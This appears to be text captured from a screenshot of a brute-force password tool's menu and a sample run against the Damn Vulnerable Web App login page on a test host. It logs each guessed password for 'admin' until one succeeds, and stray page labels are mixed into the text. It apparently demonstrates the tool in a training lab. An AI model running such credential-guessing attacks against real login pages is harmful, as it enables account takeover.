 ======= CRACK A MAUZ TOOL MENU =======
DVWA
[1] Identify Hash
[2] Crack Hashes
[3] Brute Force - Dictionary Attack
[4] Brute Force - Rainbow Table Attack
[0] Exit
Username
Choose an option (0, 1, 2, 3 or 4): 4
Enter target URL: http://testing.mauz/dvwa/login.php
Enter username to attack: admin
Enter path to rainbow table file: rainbow.txt
Password
Max threads (default 20):
Rate limit (default 0.5):
Choose Rainbow Attack speed - slow / standard / fast: standard
Use a proxy? (y/n): n
Login
Rainbow Attack:   0%| | 0/5 [00:00<?, ?password/s]
[12:42:25] INFO: 🔍 Attempted: admin:123
Rainbow Attack:  20%| | 1/5 [00:00<00:02,  1.90password/s]
[12:42:25] INFO: 🔍 Attempted: admin:1234
Rainbow Attack:  40%| | 2/5 [00:01<00:01,  1.90password/s]
[12:42:26] INFO: 🔍 Attempted: admin:qwerty
Rainbow Attack:  60%| | 3/5 [00:01<00:01,  1.91password/s]
[12:42:26] INFO: 🔍 Attempted: admin:123456
Rainbow Attack:  80%| | 4/5 [00:02<00:00,  1.90password/s]
[12:42:27] INFO: ✅ Password FOUND ⟶ password
[12:42:27] INFO: 🌐 Response Status Code: 200
[12:42:27] INFO: 🌐 Response URL: http://testing.mauz/dvwa/index.php
[12:42:27] INFO: 📜 Response Snippet:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Damn Vulnerable Web App (DVWA) v1.0.7 :: Welcome</title>
<link rel="stylesheet" type="text/css" href="dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="favicon.ico" />
<script type="text/javascript" src="dvwa/js/dvwaP
Rainbow Attack: 100%| | 5/5 [00:02<00:00,  1.85password/s]